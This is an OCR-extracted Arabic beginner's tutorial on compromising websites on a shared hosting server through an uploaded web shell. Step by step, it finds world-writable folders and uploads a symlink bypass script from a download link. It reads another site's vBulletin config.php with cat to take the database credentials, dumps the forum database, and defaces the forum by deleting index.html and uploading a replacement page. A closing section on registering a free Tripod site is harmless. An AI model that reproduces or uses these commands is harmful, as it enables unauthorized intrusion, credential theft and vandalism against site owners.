

اول شئ راح اشرح واكمل الاختراق العشوائي داخل السيرفر

بعدين راح اشرح استهداف موقع معين داخل السيرفر

اول شئ اذا بغيت تبحث عن مجلد تصريحه

٧٧٧

فعليك البحث في جميع المواقع الي بسيرفر مو بس موقع واحد

PDF created with pdfFactory Pro trial version www.pdffactory.com

وراح تقلي يامخاوي المشكله ان التصاريح مو مكتوبه ارقام يعني

مو مكتوب ٧٧٧

وش يدريني

انا اقلك وشلون تعرف

المجلد الي تصريحه ٧٧٧

دائماً تكون مكتوبه صلاحيته بهذي الطريقه

Drwxrwxrwx

اذا لقيت هالكلمه اول سطر اعرف ان المجلد تصريحه ٧٧٧

طيب انا لقيت مجلد اسمه advs

PDF created with pdfFactory Pro trial version www.pdffactory.com



يعني في المكان الي قلت نحط به اسم المجلد ليتم النقل

كان مكتوب

home/yamnaty/public_html/

حنا بس نضيف عليها

advs

يعني بيكون كذا

PDF created with pdfFactory Pro trial version www.pdffactory.com

home/yamnaty/public_html/advs

وخلاص اضغط انتر وتلاقي نفسك انتقلت للمجلد الي تبيه

بعدين ارفع اندكسك او أي شئ تبي في المجلد هذا

طيب لو تبي تخترق موقع معين في السيرفر

في طريقتين الاولى تتطى صلاحية Nobody

وهذا شرح هنا لتخطي صلاحية يوزر

اول شئ ارفع هالملف بجهازك وفك الظغط عنه وحط المبلف الي

داخله sym4.php

على سطح المكتب

http://up.7cc.com/get-11-2007-8cc4p81w.zip

فوق شرح كامل لأستخراج مجلد تصريحه ٧٧٧ والانتقال له بعد

بعد ماتنتقل للملف كما موضح لكم بلأعلى

داخل الشل اظغط على استعراض تابع معي الشرح

PDF created with pdfFactory Pro trial version www.pdffactory.com

بعدين اظغط رفع تلاقي الملف ارفع خلاص شوفوا معاي



طيب لازم نستعرض الملف الان بتقولي كيف نستعرضه يامخاوي

اانا اقلك حبيبي وشلون نستعرضه

PDF created with pdfFactory Pro trial version www.pdffactory.com

طيب قلت لكم ان هذا مكان تواجدنا

home/yamnaty/public_html/advs/

وقلت لكم في اول الكتاب ان بعد كلمة home هو اسم مستخدم الموقع الي نتنقل به طيب اسم المستخدم غير عن رابط الموقع اجل لازم نجيب رابط موقع حق اسم المستخدم هذا yamnaty

اول شئ في مربع الاوامر

نضع هذا الامر

ls -la /etc/valiases

ثم انتر

بعدين يجينا في المربع الكبير روابط المواقع في اخر كل سطر واسامي المستخدمين وهذي اكيد انتم فهمتوها في اول الكتاب

PDF created with pdfFactory Pro trial version www.pdffactory.com



طيب عرفنا ان هذا رابط الموقع

yamnat.net

طيب نبي ندخل على الي رفعناه قبل اشوي وش نسوي

لو تلاحضون في مكان تواجدنا

/home/yamnaty/public_html/advs

هذا المجلد الي رفعنا به الاداه>>Advs

يعني لازم اجل ندخل على هالمجلد اول

بيكون الرابط كذا

www. yamnat.net/Advs

PDF created with pdfFactory Pro trial version www.pdffactory.com

وبعد كلمة Advs

نحط اسم الملف الي نبي نستعرضه الا وهو

Sym4.php

من الاخير الرابط راح يكون

www.yamnat.net/Advs/sym4.php

شوفوا هذا هو الملف فتح معنا

خلاص انتهينا من شرح تخطي صلاحية يوزر

عشان تقدر تتحكم في الموقع الي تبيه براحتك

PDF created with pdfFactory Pro trial version www.pdffactory.com

طيب مثلاً في موقع ماتبي غيره من السيرفر وتبي ترفع
اندكس اختراقك في المنتدى حق الموقع
أول شئ طلع ملف اسمه الكونفق
ملف الكونفق هذا الملف اهم شئ في منتدى أي شخص
لأن لو طلعت المعلومات الي فيه تقدر تنسخ باك اب للموقع
وتقدر بعد تدخل لوحة تحكم المنتدى بسمه وهو مايدري تقدر
ترفع صفحة اختراق في المنتدى
أي شئ تبيه تقدر

طيب الحين متشوق تقول طيب كيف اطلعه يامخاوي ؟

انا اقلك حبيبي

حط في مكان الاوامر بشل هذا الامر
cat /home/???/public_html/vb/includes/config.php

هذي هنا بدلها تحط اسم مستخدم الموقع<<؟؟

وخلك معي راح احط شرح بصور عشان تفهم اكثر

PDF created with pdfFactory Pro trial version www.pdffactory.com

```
$config['Mysqli']['ini_file'] = '';

// Image Processing Options
        // Images that exceed either dimension below will not be resized by vBulletin. If you need to resize larger
images, alter these settings.
$config['Misc']['maxwidth'] = 2592;
$config['Misc']['maxheight'] = 1944;

/*======================================================================*\
|| ####################################################################
|| # Downloaded: 12:41, Wed Nov 22nd 2006
|| # CVS: $RCSfile$ - $Revision: 15747 $
|| ####################################################################
\*======================================================================*/
```

m5aui alhm

?????????? ?????? ?? ??????? "

??????????? ??????? cat /home/alle3eb/public_html/vb/includes/config.php

هذا هنا الامر

مبروك هذا هو الكونفق
^_*

طيب بتقول لي طلعته يامخاوي وش اسوي بعد ؟

انا اقلك وش تسوي الان يهمنا من ملف الكونفق كله اربع او خمس اسطر وانا اقلك الان وشلون تجيبها

$config['Database']['dbname

هذا سطر اسم قاعدة البيانات

config['MasterServer']['username'

هذا السطر يدل على اسم المستخدم لقاعدة البيانات

PDF created with pdfFactory Pro trial version www.pdffactory.com

هذا السطر يدل على كلمة مرور قاعدة البيانات

$config['MasterServer']['password']

هذا السطر يدل على رابط لوحة تحكم المنتدى

config['Misc']['admincpdir']

هذي في نظري هي اهم شئ

طيب الان اقلكم وش نسوي ووشلون نطلعها

نروح على الكونفق وداخله نظغط

control+F

بيجينا هالمربع

تكتب فيه الأشياء الي تبي تطلعها وانا كاتبها لكم فوق

PDF created with pdfFactory Pro trial version www.pdffactory.com

وبعطيكم مثال بصوره على واحده منها



طيب بعد ماطلعت كامل المعلومات الي احتاجها من ملف الكونفق

وحطيتها في مستند نص عشان ماتنساها

بقى علي

اروح يم شل

CH99

انا افضله عن الشلات الباقيه في عملية نسخ الباك اب وعملية رفع الاندكس

بعد ماندخل على شل

CH99

PDF created with pdfFactory Pro trial version www.pdffactory.com

نلاقي خيار فوق وهو

SQL

نظغط عليه

طيب بعدين يفتح لك هالصفحه



ضع هنا اسم مستخدم قاعدة البيانات userneme

تحصلها بكونفيق المنتدى.>>

ضع هنا كلمة مرور قاعدة البيانات password >>

تحصلها بكونفيق المنتدى.

ضع هنا اسم قاعدة بيانات المنتدى Database >>

تحصلها بكونفيق المنتدى.

ضع هنا عنوان ip السيرفر اللي عليه المنتدى Host

اذا كنت على نفس السيرفر

ضع عبارة. localhost >>خله مثل ماهو عليه

PDF created with pdfFactory Pro trial version www.pdffactory.com

port ضع هنا منفذ الاتصال بقواعد البيانات وغالباً ما يكون ٣٣٠٦. يفضل ان تتركه مثل ماهو عليه

بعدين اظغط على

connect

الصور هذي الي الان راح استعرضها تحت لكم من احد دروس ابو عابد

WWW.V99X.COM

اذا تم الاتصال بنجاح بتطلع لك هالشاشة واضغط على زر لنسخ القاعدة كما بالصورة dump :-

التالية بعدها راح تفتح لك الصفحة :-

PDF created with pdfFactory Pro trial version www.pdffactory.com

شاشة حفظ الباك اب سوي وراح تطلع لك dump اضغط على زر حفظ حفظ

وانتظر لين يحملها كلها بجهاز ان شاء

ومبروووووووووووووووك عليك باك أب المنتدى

اانا حقيقه قلت مهما شرحت بصور ماراح يكون شرحي افضل من شرح ابو عابد فنقلت لكم شرح نسخ الباك اب

PDF created with pdfFactory Pro trial version www.pdffactory.com

طيب بنسبه لرفع اندكس الاختراق فبيكون
في طريقتين

اول طريقه
اول شئ تنتقل لمجلد في بي ويكون امر الانتقال

/home/?????/public_html/vb

?<<بدلها حط اسم مستخدم الموقع الي تبي تنتقل لمجلد في بي

PDF created with pdfFactory Pro trial version www.pdffactory.com

بعدين القيام بحذف ملف الاندكس حق المنتدى ووضع اندكسك مكانه

ويكون الامر بوضع هذه الكلمه في مربع الاوامر ثم انتر

Rm index.html

تلاقيه انحذف

امر حذف ملف معين

Rm name

حط بدال Name

اسم الملف الي تبي تحذفه

بعد ماتحذف Index.html من داخل مجلد Vb روح تحت

PDF created with pdfFactory Pro trial version www.pdffactory.com

تلاقي مكتوب استعراض اظغط على استعراض وارفع ملف الاندكس حقك

بصيغة Html

روح يم المنتدى تلاقيه ارفع أندكسك على المنتدى كامل

والف الف الف مبروك عليك المنتدى *_^

وفي طريقه ثانيه هي عن طريق تغير مابداخل قالب فور هوم

لكن هذي مأفضلها لأنها تخلي صفحة اختراقك على رئيسية المنتدى بس

تشفير الكونفق

الجدار الناري

تغيير مسار الكونفق

هذي مشكلات قد تواجهنا بس لأنها قليل جداً من اصحاب الموقع من يعمل هذه الاشياء ولأن هذا الكتاب اعددته للمبتدأ

PDF created with pdfFactory Pro trial version www.pdffactory.com

ولو فهم ماكتبت انا لوجد ان المشاكل الي ذكرتها سهله مره مره

ولو يبي حل لها اقرب موقع هكر او صديقنا قوقل يكتب به تخطي مشكلة تشفير الكونفق مثلاً

يطلع له دروس لليل

*_^

طريقة انشاء موقع خاص بك

طيب كثير منا يبي يكون عنده موقع

طيب انا حعطيك رابط الان وحشرح لكم شرح كامل طريقة عمل موقع مجاني وطريقة رفع الملفات وتغيير التراخيص للأخر

طيب اول شئ ادخل على هالموقع

http://www.tripod.lycos.co.uk/

بتفتح لك هالصفحه

PDF created with pdfFactory Pro trial version www.pdffactory.com

بعدين تفتح لك هالصفحه

PDF created with pdfFactory Pro trial version www.pdffactory.com



بتفتح لك هالصفحه

PDF created with pdfFactory Pro trial version www.pdffactory.com

اي تاريخ براسك حطه هنا

25 February 1981

Male Female

حط yes هنا

This service is free. You can unsubscribe a

Yes No

I would like selected Lycos partners to send me offers and information that are specially directed at me. These will be sent either by post or by e-mail, either by Lycos or direct from the actual partner.

More information

m5aui alhm

With the Lycos News we will keep you informed - even in an individualised manner - about Lycos pages and products. (More information) If you are not interested in receiving the Lycos News, please let us know here or at a later time:

I do not want to receive the Lycos News:

Lycos Europe GmbH will only collect, use and process data for advertising purposes in compliance with the applicable legal provisions or with your consent. This helps us provide you with customised information geared to your interests. Giving us your consent is voluntary. If you don't wish to do so it won't disadvantage you in any way. You can withdraw this consent at any time on our service pages.

2

you with customised information geared to your interests. Giving us your consent is voluntary. If you don't wish to do so it won't disadvantage you in any way. You can withdraw this consent at any time on our service pages.

اتوقع كل شئ واضح

Agree to terms and conditions *

Yes, I accept the Terms and Conditions.

Please read, print or download the Terms and Conditions for the free services of Lycos Europe.

3295

Security code: * 3295

m5aui alhm

You will receive an email to the **email address you provided** confirming your subscription. To **activate your Tripod website** you will have to click on the **link** in the email and follow the instructions. You must activate your account within the next **7 days**.

Back Register

بعدين ارعص هنا

PDF created with pdfFactory Pro trial version www.pdffactory.com



ثم اذهب لبريدك تلاقي رساله

بعد ماتظغط على رابط التفعيل تجيك هالصفحه تابع يالغلا

PDF created with pdfFactory Pro trial version www.pdffactory.com

Sitename * drbah هنا اسم مستخدم

FTP password * ••••••••

confirm FTP password * ••••••••

باسوورد الاف تي بي

To complete your registration, 3573

m5aui alhm

You have entered an invalid security code. Please try again.

Please enter the security code * 3573

(*) Mandatory field

ثم ارعص هنا Next

بتجيك هالصفحه بعدين

tripod you are here: Lycos Home » Tripod » **Lycos Registration**

Welcome to Lycos Tripod

Dear drbah, we are pleased to welcome you as a member of Lycos Tripod Website Building Services. The email with all the essential information was sent to m5aui@w.cn for your record.

m5aui alhm

ارعص هنا

Start using my Tripod account now

Special offer for new Lycos Tripod members!

Looking for the best? Tripod recommends Lycos Web Hosting.
Lycos Web Hosting provides you with a genuine professional hosting solution, including your own domain name, user-friendly tools to create a photo album, professional PHP and FrontPage configuration and the Lycos WebCopier, allowing you to import your entire Tripod website in one click. Take a look now at Lycos Web Hosting offer.

PDF created with pdfFactory Pro trial version www.pdffactory.com

الف الف مبروك الحين صار عندك موقع *_^

